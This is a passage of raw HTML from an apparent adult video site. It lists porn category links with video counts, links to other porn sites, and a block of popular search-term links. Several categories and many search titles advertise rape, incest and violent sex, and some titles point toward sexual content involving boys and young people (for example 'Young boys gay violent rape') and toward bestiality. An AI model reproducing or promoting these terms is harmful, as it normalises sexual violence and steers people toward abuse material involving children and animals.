                    <a href="/en/category/117375058/Handjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Handjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 565 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117440594/Hardcore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hardcore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4330 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hidden Cams
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117243986/Hollywood/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hollywood
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 29 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117637202/Homemade/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Homemade
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1466 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117702738/Hotel/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hotel
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 84 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116654162/Hunks/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hunks
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 153 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111345746/Incest/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Incest
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 482 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117768274/Indian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Indian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 539 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117833810/Interracial/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Interracial
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1417 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117964882/Italian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Italian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 87 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118095954/Japanese/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Japanese
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 428 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118227026/Jeans/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Jeans
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 32 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118161490/Jerking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Jerking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 18 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ladyboys
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 7 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118423634/Latex/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Latex
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 74 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118489170/Latina/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Latina
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 883 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118554706/Lesbian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Lesbian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 606 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118620242/Licking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Licking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 160 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118685778/Lingerie/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Lingerie
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 459 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Machine Sex
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 85 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118751314/Maid/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Maid
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 83 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118947922/Massage/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Massage
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 105 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119013458/Masturbation/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Masturbation
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 278 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119078994/Mature/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mature
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1879 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119144530/Mexican/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mexican
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 21 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119275602/Milf/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Milf
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2520 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118882386/Mistress/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mistress
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 116 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119341138/Nipples/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Nipples
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 70 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119406674/Nude/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Nude
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 93 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119472210/Nurse/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Nurse
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 52 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119537746/Nylon/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Nylon
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 11 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119603282/Office/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Office
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 270 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119668818/Oiled/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Oiled
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 77 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119734354/Old Man/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Old Man
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 572 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119930962/Orgasm/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Orgasm
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 791 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119799890/Orgy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Orgy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 342 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119865426/Outdoor/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Outdoor
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 310 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120520786/POV/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> POV
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 792 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119996498/Panties/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Panties
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 158 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pantyhose
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 544 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120258642/Party/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Party
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 195 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120324178/Pissing/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pissing
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 148 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120062034/Polish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Polish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 22 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120455250/Pornstar/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pornstar
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 762 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120586322/Pregnant/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pregnant
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 76 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120651858/Public/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Public
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 228 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120717394/Pussy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pussy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1847 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/110755922/Rape/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Rape
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2969 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111149138/Ravish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ravish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 15 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120782930/Reality/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Reality
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 363 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120848466/Redheads/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Redheads
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 450 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120979538/Rimjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Rimjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 61 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/82/Rough/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Rough
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 17223 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120914002/Russian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Russian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 651 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Schoolgirl
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 113 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122683474/Secretary/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Secretary
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 270 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121372754/Shemale/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Shemale
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 44 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122880082/Short Hair/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Short Hair
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 24 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121438290/Shower/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Shower
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 71 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121569362/Skinny/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Skinny
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 661 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122486866/Small Tits/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Small Tits
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 488 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121634898/Smoking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Smoking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121241682/Socks/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Socks
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 33 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121700434/Softcore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Softcore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 21 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121176146/Solo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Solo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 70 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121110610/Son/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Son
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 211 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122224722/Spanish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Spanish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 61 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121765970/Spanking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Spanking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1076 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121831506/Sport/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Sport
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 13 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121045074/Spy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Spy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 32 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121897042/Squirting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Squirting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 625 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122355794/Stockings/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Stockings
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 376 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121962578/Strapon/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Strapon
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 110 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122028114/Striptease/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Striptease
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 65 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122093650/Stud/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Stud
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122290258/Swallow/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Swallow
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 250 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122552402/Swingers/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Swingers
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 120 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122945618/Tattoos/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Tattoos
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 25 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123011154/Teacher/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teacher
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 120 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teen Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1254 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123076690/Teens/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teens
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4710 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123207762/Thai/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Thai
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 155 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123273298/Threesome/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Threesome
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1142 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123338834/Tits/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Tits
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 634 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123404370/Toys/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Toys
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 299 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116719698/Twinks/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Twinks
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 173 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123666514/Ugly/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ugly
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 43 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123535442/Uniform/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Uniform
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 245 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123600978/Upskirts/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Upskirts
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 27 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123863122/Vintage/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Vintage
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 151 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111083602/Violate/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Violate
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 33 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/110952530/Violent/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Violent
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1135 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123928658/Voyeur/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Voyeur
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 180 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123994194/Webcam/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Webcam
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 117 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/124059730/Whore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Whore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 407 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/124125266/Wife/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Wife
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1310 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/124190802/Wrestling/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Wrestling
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 51 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123797586/Young/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Young
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1354 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                </div>
                
                <div class="list-1">
                     
                    <a href="https://livesexcams9.com">
                        <i class="fa fa-check"></i> LiveSexCams9.com
                    </a>
                    
                    <a href="https://pornmovies.site/">
                        <i class="fa fa-check"></i> PornMovies.site
                    </a>
                    
                    <a href="https://sexvideos.ink">
                        <i class="fa fa-check"></i> SexVideos.ink
                    </a>
                    
                    <a href="https://sexxxx.love">
                        <i class="fa fa-check"></i> Sexxxx.Love
                    </a>
                    
                    <a href="https://qep.me/">
                        <i class="fa fa-check"></i> qep
                    </a>
                    
                    <a href="https://bestpornsites.cc">
                        <i class="fa fa-check"></i> BestPornSites
                    </a>                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                <div class="list-2">
    
<a href="/en/search/Rm9yY2VkIGNyZWFtcGllIHB1c3N5/" target="_self" title="Forced creampie pussy"><i class="fa fa-search"></i> Forced creampie pussy</a> <a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="fa fa-search"></i> Forced</a> <a href="/en/search/UGtmIGludHJ1ZGVyIGZvcmNlIHNleCBob21lIGFsb25lIHRlZW4gVmlyZ2luIGdpcmw/" target="_self" title="Pkf intruder force sex home alone teen Virgin girl"><i class="fa fa-search"></i> Pkf intruder force sex home alone teen Virgin girl</a> <a href="/en/search/QmxhY2sgZGFkIGZvcmNlIGRhdWdodGVy/" target="_self" title="Black dad force daughter"><i class="fa fa-search"></i> Black dad force daughter</a> <a href="/en/search/RGFkZHk/" target="_self" title="Daddy"><i class="fa fa-search"></i> Daddy</a> <a href="/en/search/aGQgUkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="hd RAPED MOM INCEST SON HARDCORE"><i class="fa fa-search"></i> hd RAPED MOM INCEST SON HARDCORE</a> <a href="/en/search/RGVzaSBjYXVnaHQgIHJhcGUgd2lmZQ/" target="_self" title="Desi caught  rape wife"><i class="fa fa-search"></i> Desi caught  rape wife</a> <a href="/en/search/ZHJ1bmsgbW9tIHJhcGVkIGJ5IG93biBzb24/" target="_self" title="drunk mom raped by own son"><i class="fa fa-search"></i> drunk mom raped by own son</a> <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing"><i class="fa fa-search"></i> Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a> <a href="/en/search/RmFtaWx5/" target="_self" title="Family"><i class="fa fa-search"></i> Family</a> <a href="/en/search/TW9t/" target="_self" title="Mom"><i class="fa fa-search"></i> Mom</a> <a href="/en/search/RG9jdG9yIHJhcGUgZm9yY2U/" target="_self" title="Doctor rape force"><i class="fa fa-search"></i> Doctor rape force</a> <a href="/en/search/Q3JlYW1waWU/" target="_self" title="Creampie"><i class="fa fa-search"></i> Creampie</a> <a href="/en/search/Rm9yY2VkIGNyZWFtcGllIGNvbXBpbGF0aW9u/" target="_self" title="Forced creampie compilation"><i class="fa fa-search"></i> Forced creampie compilation</a> <a href="/en/search/U2VjcmV0YXJ5J3MgYnJ1dGFsIGdhbmcgcmFwZQ/" target="_self" title="Secretary's brutal gang rape"><i class="fa fa-search"></i> Secretary's brutal gang rape</a> <a href="/en/search/VmludGFnZSBtb3RoZXIgZGF1Z2h0ZXIgZm9yY2VkIGxlc2JpYW4gaW5jZXN0/" target="_self" title="Vintage mother daughter forced lesbian incest"><i class="fa fa-search"></i> Vintage mother daughter forced lesbian incest</a> <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy"><i class="fa fa-search"></i> Shemale rapes guy</a> <a href="/en/search/YnVzIGZvcmNlZCBjcmVhbXBpZQ/" target="_self" title="bus forced creampie"><i class="fa fa-search"></i> bus forced creampie</a> <a href="/en/search/QmlnIGFzcyBab28gcG9ybg/" target="_self" title="Big ass Zoo porn"><i class="fa fa-search"></i> Big ass Zoo porn</a> <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen"><i class="fa fa-search"></i> forced teen</a> <a href="/en/search/WW91bmcgYm95cyBnYXkgdmlvbGVudCByYXBl/" target="_self" title="Young boys gay violent rape"><i class="fa fa-search"></i> Young boys gay violent rape</a> <a href="/en/search/c2hlbWFsZSByYXBlIG1pbGY/" target="_self" title="shemale rape milf"><i class="fa fa-search"></i> shemale rape milf</a> <a href="/en/search/RHJ1bms/" target="_self" title="Drunk"><i class="fa fa-search"></i> Drunk</a> <a href="/en/search/R2F5/" target="_self" title="Gay"><i class="fa fa-search"></i> Gay</a> <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkUgQ1JFQU1QSUU/" target="_self" title="RAPED MOM INCEST SON HARDCORE CREAMPIE"><i class="fa fa-search"></i> RAPED MOM INCEST SON HARDCORE CREAMPIE</a> <a href="/en/search/YWZyaWNhbiBncmFubnkgYW5kIHlvdW5nIGJveQ/" target="_self" title="african granny and young boy"><i class="fa fa-search"></i> african granny and young boy</a> <a href="/en/search/YmlzZXh1YWwgYmlnIGNvY2sgZmFjaWFsIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="bisexual big cock facial cumshot compilation"><i class="fa fa-search"></i> bisexual big cock facial cumshot compilation</a> <a href="/en/search/RGFkIGJydXRhbCBmb3JjZWQgcmFwZSBkYXVnaHRlcg/" target="_self" title="Dad brutal forced rape daughter"><i class="fa fa-search"></i> Dad brutal forced rape daughter</a> <a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese"><i class="fa fa-search"></i> Japanese</a> <a 